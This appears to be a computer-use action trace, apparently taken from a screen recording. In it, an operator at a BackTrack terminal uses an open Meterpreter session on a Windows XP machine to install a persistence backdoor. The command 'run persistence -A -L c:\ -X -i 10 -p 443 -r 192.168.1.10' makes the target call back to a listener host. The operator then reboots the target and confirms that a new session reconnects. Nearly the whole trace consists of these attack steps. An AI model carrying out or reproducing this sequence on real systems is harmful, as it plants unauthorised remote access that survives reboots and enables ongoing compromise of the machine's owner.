
Switch from the XP login screen to the BackTrack terminal with Meterpreter session 16.
left_click(324, 236)

left_click(326, 236)

key("Return")
type("r")

Show the persistence script's help with 'run persistence -h'.
type("un persistence -h")

type("run persistence -h")

Compose 'run persistence -A -L c:\\ -X -i 10 -p 443 -r 192.168.1.10' at the Meterpreter prompt.
type("-A -L")

type("c:\\\\")

type("-X -")

type("10")

type("-p 443")

type("-r")

type("192.168.1.10")

Run the persistence script, background session 17, and list the active sessions.
key("Return")

type("background")

type("sessions -")

type("l")

left_click(20, 422)

left_click(118, 278)

double_click(136, 152)

left_click(376, 42)

mouse_move(364, 452)

List the sessions and interact with session 17.
type("sessions -i 16")
type("exit")

type("sessions -l")

type("sessions -i 17")

Reboot the target from session 17, exit it, and check that no sessions remain.
type("reb")

type("oot")

key("Return")

type("exit")

key("Return")

type("sessions -l")

left_click(458, 448)

Enter the reconnected session 18, exit it, and list sessions again.
type("sessions")

type("-i 18")

key("Return")

type("exit")

type("sessions -l")
